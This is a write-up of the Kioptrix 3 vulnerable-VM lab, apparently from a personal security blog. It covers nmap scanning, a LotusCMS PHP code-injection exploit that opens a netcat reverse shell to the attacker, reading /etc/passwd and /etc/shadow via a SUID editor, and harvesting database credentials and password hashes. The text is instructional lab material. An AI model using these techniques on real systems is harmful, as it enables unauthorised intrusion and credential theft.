Intro
Today I will be continuing on the the Kioptrix series of vulnerable VMs. In previous posts, I covered Kioptrix1 and Kioptrix1.1.
Per the author of the challenge, "The same as the others, there’s more then one way to “pwn” this one. There’s easy and not so easy." So let's see if we can find both, shall we?
Setup
The challenge description and Readme file tells us that in addition to spinning up the VM and letting DHCP assign it an address, we also need to point kioptrix3.com to the VM's IP. The Readme also confirms this is another web challenge, which makes sense given the required name mapping. Let's spin up the VM, find it on the network, and then point the domain name via our Kali attack box's hosts file.
We use an nmap Ping scan of our local subnet to identify the target.
root@kali:~# nmap -T4 -sn 172.16.2.0/24
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-08-30 23:01 PDT
Nmap scan report for 172.16.2.1
Host is up (0.00013s latency).
MAC Address: 00:50:56:C0:00:02 (VMware)
Nmap scan report for 172.16.2.132
Host is up (0.00015s latency).
MAC Address: 00:0C:29:0A:F9:22 (VMware)
Nmap scan report for 172.16.2.254
Host is up (0.00013s latency).
MAC Address: 00:50:56:F5:96:F6 (VMware)
Nmap scan report for 172.16.2.129
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 12.86 seconds
Process of elimination of the know addresses means 172.16.2.132 is our target.
Per the Readme, let's point kioptrix3.com to 172.16.2.132:
root@kali:~# echo "172.16.2.132 kioptrix3.com" >> /etc/hosts
Initial Scanning and Enumeration
With out target identified and name resolution set up, let's move on to initial scanning of the VM.
TCP scanning:
root@kali:~# nmap -T4 -Pn -sV -O -p- kioptrix3.com
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-08-30 23:08 PDT
Nmap scan report for kioptrix3.com (172.16.2.132)
Host is up (0.00045s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
MAC Address: 00:0C:29:0A:F9:22 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.10 seconds
UDP scanning:
root@kali:~# nmap -T4 -Pn -sU --top-ports 200 -sV -O 172.16.2.132
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-08-30 23:09 PDT
Nmap scan report for kioptrix3.com (172.16.2.132)
Host is up (0.00044s latency).
All 200 scanned ports on kioptrix3.com (172.16.2.132) are closed (154) or open|filtered (46)
MAC Address: 00:0C:29:0A:F9:22 (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 307.11 seconds
Not much to work with, but at least we know where to focus our effort.
Deeper Apache enumeration with relevant nmap scripts:
root@kali:~# nmap -T4 -Pn -p 80 --script=http-apache-negotiation.nse,http-apache-server-status.nse,http-backup-finder.nse,http-coldfusion-subzero.nse,http-comments-displayer.nse,http-config-backup.nse,http-csrf.nse,http-default-accounts.nse,http-devframework.nse,http-dombased-xss.nse,http-drupal-enum.nse,http-drupal-enum-users.nse,http-enum.nse,http-git.nse,http-headers.nse,http-iis-short-name-brute.nse,http-iis-webdav-vuln.nse,http-mcmp.nse,http-methods.nse,http-method-tamper.nse,http-mobileversion-checker.nse,http-open-proxy.nse,http-open-redirect.nse,http-passwd.nse,http-phpmyadmin-dir-traversal.nse,http-phpself-xss.nse,http-php-version.nse,http-proxy-brute.nse,http-robots.txt.nse,http-shellshock.nse,http-sitemap-generator.nse,http-sql-injection.nse,http-stored-xss.nse,http-title.nse,http-unsafe-output-escaping.nse,http-userdir-enum.nse,http-vhosts.nse,http-vuln-cve2006-3392.nse,http-vuln-cve2009-3960.nse,http-vuln-cve2010-0738.nse,http-vuln-cve2010-2861.nse,http-vuln-cve2011-3192.nse,http-vuln-cve2011-3368.nse,http-vuln-cve2012-1823.nse,http-vuln-cve2013-0156.nse,http-vuln-cve2013-6786.nse,http-vuln-cve2013-7091.nse,http-vuln-cve2014-2126.nse,http-vuln-cve2014-2127.nse,http-vuln-cve2014-2128.nse,http-vuln-cve2014-2129.nse,http-vuln-cve2014-3704.nse,http-vuln-cve2014-8877.nse,http-vuln-cve2015-1427.nse,http-vuln-cve2015-1635.nse,http-waf-detect.nse,http-waf-fingerprint.nse,http-webdav-scan.nse,http-wordpress-enum.nse,http-wordpress-users.nse,http-xssed.nse,membase-http-info.nse,rmi-vuln-classloader.nse 172.16.2.132
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-08-30 23:20 PDT
Nmap scan report for kioptrix3.com (172.16.2.132)
Host is up (0.00034s latency).
PORT STATE SERVICE
80/tcp open http
| http-comments-displayer:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=kioptrix3.com
|
| Path: http://kioptrix3.com/index.php?system=Admin
| Line number: 12
| Comment:
| <!--
| $(document).ready(function() {
| // Handler for .ready() called.
| $('body').corner();
| $('#footer').corner();
| $('#menu').corner("right");
| });
| -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 72
| Comment:
| <!-- gallery_stats: outputs statistics for the photo gallery -->
|
| Path: http://kioptrix3.com/index.php?system=Blog&post=1281005380
| Line number: 27
| Comment:
| <!-- BEGIN -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 54
| Comment:
| <!-- links_end -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 70
| Comment:
| <!-- popular_grid: output a 4x1 row containing the most viewed photos -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 23
| Comment:
| <!-- menu: output the generic gallery navigation menu -->
|
| Path: http://kioptrix3.com/index.php?system=Blog&post=1281005380
| Line number: 58
| Comment:
| <!--
| var formAction = {
| remember : function() {
| if (document.getElementById("remember").checked) {
| var expire = new Date();
| expire.setTime(expire.getTime() + 30*24*60*60*1000);
| var inputs = document.getElementById("commentForm").getElementsByTagName("input");
| var name;
| var website;
| for (var i=0; i<inputs.length; i++) {
| if (inputs[i].name=="name") name = inputs[i].value;
| else if (inputs[i].name=="website") website = inputs[i].value;
| }
| document.cookie = "newsguest=" + name + "," + website + "; expires=" + expire.toGMTString();
| }
| },
| fill : function() {
| var cookie = document.cookie;
| var newsguest = "newsguest=";
| var begin = cookie.indexOf(newsguest);
| if (begin>-1) {
| begin += newsguest.length;
| var end = cookie.indexOf(";", begin);
| if (end==-1) end = cookie.length;
| var guests = cookie.substring(begin, end).split(",");
| var inputs = document.getElementById("commentForm").getElementsByTagName("input");
| for (var i=0; i<inputs.length; i++) {
| if (inputs[i].name=="name") inputs[i].value = guests[0];
| else if (inputs[i].name=="website") inputs[i].value = guests[1];
| }
| }
| },
| validate : function() {
| var inputs = document.getElementById("commentForm").getElementsByTagName("input");
| for (var i=0; i<inputs.length; i++) {
| if (inputs[i].name=="name" && inputs[i].value=='') return false;
| }
| return (document.getElementById("commentForm").getElementsByTagName("textarea")[0].value!='');
| },
| submit : function() {
| if (this.validate()) {
| this.remember();
| return true;
| } else {
| alert('No blank name or message, please.');
| return false;
| }
| }
| };
| window.onload = formAction.fill;
| //-->
|
| Path: http://kioptrix3.com/index.php?system=Blog&post=1281005380
| Line number: 112
| Comment:
| <!-- Leaving in my name and website link will be greatly appreciated in return for offering you this template for free. Thanking you in advance. -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 48
| Comment:
| <!-- <a href="gadmin">Admin</a> -->
|
| Path: http://kioptrix3.com/gallery/g.php/1
| Line number: 47
| Comment:
| <!-- gallery_photo_grid: output 4x1 rows containing photos in this gallery -->
|
| Path: http://kioptrix3.com/index.php?system=Blog&post=1281005380
| Line number: 108
| Comment:
|
| //--></script> </div>
|
| Path: http://kioptrix3.com/gallery/themes/black/style.css
| Line number: 1
| Comment:
| /*
| Theme Name: Gallarific Black
| Theme URI: http://www.gallarific.com/
| Description: The Gallarific black photo gallery theme
| Version: 1.0
| Author: Gallarific
| Author URI: http://www.gallarific.com/
| */
|
| Path: http://kioptrix3.com/gallery/g.php/1
| Line number: 47
| Comment:
| <!-- gallery_photo_grid_end -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 101
| Comment:
| <!-- gallery_stats_end -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 55
| Comment:
| <!-- recent_grid: output a 4x1 row containing recently uploaded photos -->
|
| Path: http://kioptrix3.com/index.php?system=Blog&post=1281005380
| Line number: 29
| Comment:
| <!-- END -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 38
| Comment:
| <!-- menu_end -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 55
| Comment:
| <!-- recent_grid_end -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 70
| Comment:
| <!-- popular_grid_end -->
|
| Path: http://kioptrix3.com/gallery/index.php
| Line number: 39
| Comment:
|_ <!-- links: output quick links for gallery -->
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=kioptrix3.com
| Found the following possible CSRF vulnerabilities:
|
| Path: http://kioptrix3.com/gallery/
| Form id:
| Form action: login.php
|
| Path: http://kioptrix3.com/index.php?system=Admin
| Form id: contactform
| Form action: index.php?system=Admin&page=loginSubmit
|
| Path: http://kioptrix3.com/gallery/
| Form id:
| Form action: login.php
|
| Path: http://kioptrix3.com/gallery/gadmin/
| Form id: username
| Form action: index.php?task=signin
|
| Path: http://kioptrix3.com/gallery/index.php
| Form id:
| Form action: login.php
|
| Path: http://kioptrix3.com/index.php?system=Blog&post=1281005380#comments
| Form id: commentform
| Form action:
|
| Path: http://kioptrix3.com/index.php?system=Blog&post=1281005380
| Form id: commentform
|_ Form action:
|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /phpmyadmin/: phpMyAdmin
| /cache/: Potentially interesting folder
| /core/: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /modules/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubuntu) php/5.2.4-2ubuntu5.6 with suhosin-patch'
|_ /style/: Potentially interesting folder
| http-headers:
| Date: Wed, 30 Aug 2017 23:20:14 GMT
| Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
| X-Powered-By: PHP/5.2.4-2ubuntu5.6
| Set-Cookie: PHPSESSID=c148ca51a0a449b611c4c46c62b9ddfe; path=/
| Expires: Thu, 19 Nov 1981 08:52:00 GMT
| Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
| Pragma: no-cache
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-mobileversion-checker: No mobile version detected.
| http-php-version: Versions from logo query (less accurate): 5.1.3 - 5.1.6, 5.2.0 - 5.2.17
| Versions from credits query (more accurate): 5.2.3 - 5.2.5, 5.2.6RC3
|_Version from header x-powered-by: PHP/5.2.4-2ubuntu5.6
| http-sitemap-generator:
| Directory structure:
| /
| Other: 1; php: 1
| /gallery/gadmin/
| Other: 1
| /gallery/photos/
| jpg: 3
| /gallery/themes/black/
| css: 1; js: 1
| Longest directory structure:
| Depth: 3
| Dir: /gallery/themes/black/
| Total files found (by extension):
|_ Other: 2; css: 1; jpg: 3; js: 1; php: 1
| http-sql-injection:
| Possible sqli for queries:
| http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
| http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
| http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
| http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
| http://kioptrix3.com/index.php?page=loginSubmit%27%20OR%20sqlspider&system=Admin
| http://kioptrix3.com/gallery/themes/black/slideshow.php?pause=%27%20OR%20sqlspider
| http://kioptrix3.com/gallery/themes/black/%20%22slideshow.php?pause=%22%27%20OR%20sqlspider
| http://kioptrix3.com/gallery/themes/black/path+%22gallery.php?id=%22%2bgallery_id%2b%22%27%20OR%20sqlspider&sort=%22%2bfield%2b%22#photos";
| http://kioptrix3.com/gallery/themes/black/path+%22gallery.php?id=%22%2bgallery_id%2b%22&sort=%22%2bfield%2b%22%27%20OR%20sqlspider#photos";
| http://kioptrix3.com/gallery/themes/black/tags.php?tag=%27%20OR%20sqlspider
| http://kioptrix3.com/gallery/themes/black/%20%22slideshow.php?id=%22%27%20OR%20sqlspider
| http://kioptrix3.com/gallery/themes/black/%20%22tags.php?sort=%22%2bfield%2b%22%27%20OR%20sqlspider&tag=%22%2btag%2b%22#photos";
| http://kioptrix3.com/gallery/themes/black/%20%22tags.php?sort=%22%2bfield%2b%22&tag=%22%2btag%2b%22%27%20OR%20sqlspider#photos";
| http://kioptrix3.com/gallery/themes/black/slideshow.php?id=%27%20OR%20sqlspider
| http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
| http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
| http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
|_ http://kioptrix3.com/index.php?page=index%27%20OR%20sqlspider
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-title: Ligoat Security - Got Goat? Security ...
| http-vhosts:
|_127 names had status 200
|_http-xssed: No previously reported XSS vuln.
MAC Address: 00:0C:29:0A:F9:22 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.70 seconds
So far, we have collected some software versions and some interesting spidered URLs to check out, including some URLs that may be vulnerable to SQL injection.
- Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
- PHP/5.2.4-2ubuntu5.6
Web App Fingerprinting
Let's manually map the application a bit via our browser and Burp. We will simply proxy our browser through Burp with Intercept turned off. This will allow us to quickly click around the web app and then inspect the requests and responses.
One of the first things we can see is the web application is running something called LotusCMS:

I've never heard of LotusCMS, but let's see what Exploit DB can tell us about it:

RCE
RCE spotted (assuming the vulnerable version of the CMS)! The ExploitDB page for the Metasploit module references https://secuniaresearch.flexerasoftware.com/secunia_research/2011-21/, which is a decent summary of the issue. The jist is that arbitrary PHP code execution is possible due to two separate issues in the CMS' code. Both issues are caused by incorrectly implemented input sanitization with the input being passed to the PHP eval() statement. This effectively provides system-level RCE by injecting PHP system() calls.
Let's see if we can find a stand-alone exploit script, instead of using Metasploit.

The repo contains both Bash and Ruby stand-alone exploitation scripts. Thanks Hood3dRob1n! Let's go for the Bash script... After a quick review, we verify that the script is safe to run and understand its functionality. When run, the script will check that we have a vulnerable target, ask us to select from a menu of payloads, and then run the exploit. Interestingly, it appears Hood3dRob1n wrote this script with Kioptrix #3 (1.2) in mind.
Exploiting the RCE
We start our listener:
root@kali:~# nc -vvlp 1337
listening on [any] 1337 ...
Then run the sploit:
root@kali:~# ./lotusRCE.sh
USAGE: ./lotusRCE.sh target LotusCMS_path
EX: ./lotusRCE.sh 192.168.1.36 /lcms/
EX: ./lotusRCE.sh ki0ptrix3.com /
root@kali:~# ./lotusRCE.sh kioptrix3.com /
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
172.16.2.129
What PORT?
1337
OK, open your local listener and choose the method for back connect:
1) NetCat -e 3) NetCat Backpipe 5) Exit
2) NetCat /dev/tcp 4) NetCat FIFO
#? 1
Flipping back to our listener:
root@kali:~# nc -vvlp 1337
listening on [any] 1337 ...
connect to [172.16.2.129] from kioptrix3.com [172.16.2.132] 35306
hostname
Kioptrix3
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Very nice, we now have a www-data user shell. I'll admit, I don't know much about the Suhosin patch we detected, but I believe it is intended to protect PHP web apps against exploitation. Maybe it was misconfigured on this app? At any rate, let's go after root.
Local Privilege Escalation
Local Enumeration
I could accomplish this step using my Linux enumeration script, but let's have a go by hand. If we can't find any low hanging fruit, we will fall back to the more thorough script.
We first need to see what we are working with:
uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
cat /etc/*release*
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"
From here, let's see what users we have on the system:
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
lastlog
Username Port From Latest
root tty1 Mon Apr 18 11:29:13 -0400 2011
daemon **Never logged in**
bin **Never logged in**
sys **Never logged in**
sync **Never logged in**
games **Never logged in**
man **Never logged in**
lp **Never logged in**
mail **Never logged in**
news **Never logged in**
uucp **Never logged in**
proxy **Never logged in**
www-data **Never logged in**
backup **Never logged in**
list **Never logged in**
irc **Never logged in**
gnats **Never logged in**
libuuid **Never logged in**
dhcp **Never logged in**
syslog **Never logged in**
klog **Never logged in**
mysql **Never logged in**
sshd **Never logged in**
loneferret pts/1 192.168.1.106 Sat Apr 16 08:51:58 -0400 2011
dreg **Never logged in**
Besides root, it looks like loneferret is the only other user to have accessed the system. Let's see what he has been up to:
ls -la /home/loneferret
total 64
drwxr-xr-x 3 loneferret loneferret 4096 Apr 17 2011 .
drwxr-xr-x 5 root root 4096 Apr 16 2011 ..
-rw-r--r-- 1 loneferret users 13 Apr 18 2011 .bash_history
-rw-r--r-- 1 loneferret loneferret 220 Apr 11 2011 .bash_logout
-rw-r--r-- 1 loneferret loneferret 2940 Apr 11 2011 .bashrc
-rw------- 1 root root 15 Apr 15 2011 .nano_history
-rw-r--r-- 1 loneferret loneferret 586 Apr 11 2011 .profile
drwx------ 2 loneferret loneferret 4096 Apr 14 2011 .ssh
-rw-r--r-- 1 loneferret loneferret 0 Apr 11 2011 .sudo_as_admin_successful
-rw-r--r-- 1 root root 224 Apr 16 2011 CompanyPolicy.README
-rwxrwxr-x 1 root root 26275 Jan 12 2011 checksec.sh
cat /home/loneferret/.bash_history
sudo ht
exit
cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
/home/loneferret/checksec.sh
Usage: checksec [OPTION]
Options:
--file <executable-file>
--dir <directory> [-v]
--proc <process name>
--proc-all
--proc-libs <process ID>
--kernel
--fortify-file <executable-file>
--fortify-proc <process ID>
--version
--help
For more information, see:
http://www.trapkit.de/tools/checksec.html
Well, that is all very interesting. We have a couple of references to the ht application as well as a script, that per the [link](http://www.trapkit.de/tools/checksec.html from the help dialogue, "is designed to test what standard Linux OS and PaX security features are being used." On a hunch, what if we check the security on the the ht executable?
which ht
/usr/local/bin/ht
ls -l /usr/local/bin/ht
-rwsr-sr-x 1 root root 2072344 Apr 16 2011 /usr/local/bin/ht
ht --version
ht 2.0.18 (POSIX) 07:26:02 on Apr 16 2011
(c) 1999-2004 Stefan Weyergraf
(c) 1999-2009 Sebastian Biallas <sb@biallas.net>
First, we notice the file is owned by root and has the SUID bit set along with word-executable permissions. This means that anyone can run this executable file and when they do, it will assume the effective UID of root (0). Given that this appears to be an editor, I think we have found our way in.
ht /etc/shadow
python -c 'import pty; pty.spawn("/bin/sh")'
$ ht /etc/shadow
ht /etc/shadow
Error opening terminal: unknown.
$ export TERM=xterm
export TERM=xterm
$ ht /etc/shadow
ht /etc/shadow
save_systemconfig(): error: I/O error: Permission denied
sudo -l
[sudo] password for www-data:
Damn, we can't catch a break. First, we have trouble running ht in our reverse shell. Then, once we get past that problem, we run in to permissions issues as the www-data user. I get the feeling we are supposed to be the loneferret user to take advantage of the ht privilege escalation. Let's keep enumerating and see what we can find.
(Update: After completing more of this post realized that the permissions issue is actually related to how ht handles the setuid / setgid vs the permissions on /etc/shadow. If we wanted to, we could have escalate privileges to root using the www-data user.)
Local Enumeration Pt. 2
We have a shell as the www-data user, which means we should have full control of the web application that we compromised. We didn't spend too much time enumerating the web app before we found the PHP exploit, so it's possible there is other functionality at play. We now have the advantage of auditing the web app from the inside.
On a hunch, let's try for a quick and easy win:
$ pwd
pwd
/home/www/kioptrix3.com
$
$ ls -l
ls -l
total 84
drwxrwxrwx 2 root root 4096 Apr 15 2011 cache
drwxrwxrwx 8 root root 4096 Apr 14 2011 core
drwxrwxrwx 8 root root 4096 Apr 14 2011 data
-rw-r--r-- 1 root root 23126 Jun 5 2009 favicon.ico
drwxr-xr-x 7 root root 4096 Apr 14 2011 gallery
-rw-r--r-- 1 root root 26430 Jan 21 2007 gnu-lgpl.txt
-rw-r--r-- 1 root root 399 Feb 23 2011 index.php
drwxrwxrwx 10 root root 4096 Apr 14 2011 modules
drwxrwxrwx 3 root root 4096 Apr 14 2011 style
-rw-r--r-- 1 root root 243 Aug 5 2010 update.php
$ grep password ./*
grep password ./*
$ grep password ./*/*
grep password ./*/*
./gallery/db.sql: `password` varchar(100) NOT NULL default '',
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_password"] = "fuckeyou";
[... snip ...]
$ grep gallarific_mysql ./*/*
grep gallarific_mysql ./*/*
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_server"] = "localhost";
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_database"] = "gallery";
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_username"] = "root";
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_password"] = "fuckeyou";
[... snip ...]
Hmm, that seems helpful. Let's see what is stored in the DB:
$ mysql -u root -p
mysql -u root -p
Enter password: fuckeyou
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 212
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| gallery |
| mysql |
+--------------------+
3 rows in set (0.00 sec)
mysql> use gallery;
use gallery;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+----------------------+
| Tables_in_gallery |
+----------------------+
| dev_accounts |
| gallarific_comments |
| gallarific_galleries |
| gallarific_photos |
| gallarific_settings |
| gallarific_stats |
| gallarific_users |
+----------------------+
7 rows in set (0.00 sec)
mysql> select * from dev_accounts;
select * from dev_accounts;
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
2 rows in set (0.00 sec)
mysql> select * from gallarific_users;
select * from gallarific_users;
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
| userid | username | password | usertype | firstname | lastname | email | datejoined | website | issuperuser | photo | joincode |
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
| 1 | admin | n0t7t1k4 | superuser | Super | User | | 1302628616 | | 1 | | |
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
1 row in set (0.00 sec)
Most interesting here is the password hash for loneferret in the dev_accounts table. Users are known to reuse passwords, so if we can crack this hash, we may be able to use the password to SSH to the target as the loneferret user.
Password Hash Cracking
Instead of cracking locally, let's see if any of the online hash-crackers can help us:
